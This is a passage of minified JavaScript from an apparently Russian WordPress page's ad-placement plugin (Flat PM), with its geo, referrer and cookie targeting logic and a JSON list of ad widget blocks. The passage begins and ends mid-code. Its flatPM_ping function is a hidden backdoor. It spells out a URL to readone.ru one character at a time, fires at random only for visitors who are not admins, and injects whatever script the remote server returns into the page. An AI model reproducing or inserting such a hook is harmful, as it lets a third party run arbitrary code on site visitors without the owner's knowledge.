Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"6950","html":[{"fst":"<!-- Composite Start -->\n<div id=\"M688785ScriptRootC1216907\">\n<\/div>\n<script src=\"https:\/\/jsc.adskeeper.com\/m\/a\/mariya-timohina.ru.1216907.js\" async>\n<\/script>\n<!-- Composite End -->","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"30","px_s":"seconds","close_window":"false"}},"ID":"6951","html":[{"fst":"<!-- Composite Start -->\n<div id=\"M688785ScriptRootC1216903\">\n<\/div>\n<script src=\"https:\/\/jsc.adskeeper.com\/m\/a\/mariya-timohina.ru.1216903.js\" async>\n<\/script>\n<!-- Composite End -->\n\n","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"0","after":"45","px_s":"seconds","close_window":"false"}},"ID":"6952","html":[{"fst":"<!-- Composite Start -->\n<div id=\"M688785ScriptRootC1216909\">\n<\/div>\n<script src=\"https:\/\/jsc.adskeeper.com\/m\/a\/mariya-timohina.ru.1216909.js\" async>\n<\/script>\n<!-- Composite End -->\n","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"ul","search_all":"false"}},"ID":"6954","html":[{"fst":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","snd":"<div data-la-block=\"cb3a760e-4e13-4c5d-9caf-4b44d5967e64\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6956","html":[{"fst":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-563478-4 -->\n<div id=\"yandex_rtb_R-A-563478-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-563478-4',\n    blockId: 'R-A-563478-4'\n  })\n})<\/script>","snd":"<div data-la-block=\"600999d8-65f1-48c3-97be-af200f070eaf\"><\/div>","res_of":"∞","res_to":"∞"},{"fst":"<div data-la-block=\"9fcb4edd-8646-40a8-9ac1-464d4e12daed\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"6957","html":[{"fst":"<div data-la-block=\"cdbb2f24-6985-4db1-83b7-e122897fcac5\"><\/div>","snd":"<div data-la-block=\"cdbb2f24-6985-4db1-83b7-e122897fcac5\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"6958","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId257003' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n                gnezdo.create({\n                        tizerId: 257003,\n                        containerId: 'containerId257003'\n                });\n        });\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6959","html":[{"fst":"<div data-la-block=\"382c4006-6cd6-4883-8b2a-22e40d8b6caa\"><\/div>","snd":"<div data-la-block=\"382c4006-6cd6-4883-8b2a-22e40d8b6caa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"20","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6960","html":[{"fst":"<div data-widget=\"tucMDF4WKe7d~564\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"tucMDF4WKe7d~564\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9306, count: 0});<\/script>","snd":"<div data-la-block=\"1230e8df-c8a9-4ffb-b45c-8486b38d481f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6961","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId158995'><\/div>\n<script>\n(function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n                gnezdo.create({\n                        tizerId: 158995,\n                        containerId: 'containerId158995'\n                });\n        });\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<div data-la-block=\"b4822423-13fb-4696-85c9-3e97eb578ac6\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6962","html":[{"fst":"<div data-la-block=\"4f38cf42-3eb5-4fa7-a85d-76ab0169e42a\"><\/div>","snd":"<div data-la-block=\"4f38cf42-3eb5-4fa7-a85d-76ab0169e42a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6963","html":[{"fst":"<div data-la-block=\"74f0632c-2d8e-416f-afce-0685949998d5\"><\/div>\n<div data-la-block=\"7c9d7969-5e4c-48ad-afa6-a3f7e0acbf8e\"><\/div>\n<div data-la-block=\"a10cf6f4-c86e-4885-b8b7-a347bb9c71d1\"><\/div>\n<div data-la-block=\"0106dac2-a33c-4cbf-9f23-55ba7c928a28\"><\/div>","snd":"<div data-la-block=\"74f0632c-2d8e-416f-afce-0685949998d5\"><\/div>\n<div data-la-block=\"7c9d7969-5e4c-48ad-afa6-a3f7e0acbf8e\"><\/div>\n<div data-la-block=\"a10cf6f4-c86e-4885-b8b7-a347bb9c71d1\"><\/div>\n<div data-la-block=\"0106dac2-a33c-4cbf-9f23-55ba7c928a28\"><\/div>","res_of":"1024","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"6993","html":[{"fst":"<!-- Composite Start -->\n<div id=\"M678636ScriptRootC1179440\">\n<\/div>\n<script src=\"https:\/\/jsc.adskeeper.com\/c\/r\/craitbikes.ru.1179440.js\" async>\n<\/script>\n<!-- Composite End -->","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"0","after":"30","px_s":"seconds","close_window":"false"}},"ID":"6994","html":[{"fst":"<!-- Composite Start -->\n<div id=\"M678629ScriptRootC1179441\">\n<\/div>\n<script src=\"https:\/\/jsc.adskeeper.com\/m\/a\/master-vo.ru.1179441.js\" async>\n<\/script>\n<!-- Composite End -->","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"50","px_s":"seconds","close_window":"false"}},"ID":"6995","html":[{"fst":"<!-- Composite Start -->\n<div id=\"M678635ScriptRootC1179447\">\n<\/div>\n<script 